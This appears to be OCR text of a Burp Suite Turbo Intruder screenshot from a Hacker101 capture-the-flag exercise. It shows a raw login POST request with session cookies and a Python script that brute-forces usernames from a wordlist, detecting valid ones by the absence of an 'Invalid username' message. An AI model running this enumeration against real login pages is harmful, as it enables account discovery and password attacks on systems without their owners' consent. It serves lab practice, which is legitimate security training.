 Turbo Intruder - e85cc4eb9215475c840977c892c5c597.ctf.hacker101.com
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: e85cc4eb9215475c840977c892c5c597.ctf.hacker101.com
3 Cookie: _ga_K45575FWB8=GS1.1.1706869165.4.1.1706869228.60.0.0; _gid=GA1.2.135862082.1707180830; _ga=
GA1.1.2121457840.1706757959; session=eyJjYXJ0IjpbXX0.ZcHMbA.C43mF1t-w_dCwIuRikOjC9DghgA; _ga_W62NXF3JMB=
GS1.1.1707197557.16.1.1707199596.0.0.0
4 Content-Length: 21
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://e85cc4eb9215475c840977c892c5c597.ctf.hacker101.com
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://e85cc4eb9215475c840977c892c5c597.ctf.hacker101.com/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 username=%s&password=b
Search 0 highlights
Last code used Choose scripts dir Save
1 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.p
2 def queueRequests(target, wordlists):
3 engine = RequestEngine(endpoint=target.endpoint,
4 concurrentConnections=5,
5 requestsPerConnection=100,
6 pipeline=False
7 )
8
9 for i in range(3, 8):
10 engine.queue(target.req, randstr(i), learn=1)
11 engine.queue(target.req, target.baseInput, learn=2)
12
13 for word in open('/opt/SecLists/Usernames/Names/names.txt'):
14 engine.queue(target.req, word.rstrip())
15
16
17 def handleResponse(req, interesting):
18 if "Invalid username" not in req.response:
19 table.add(req)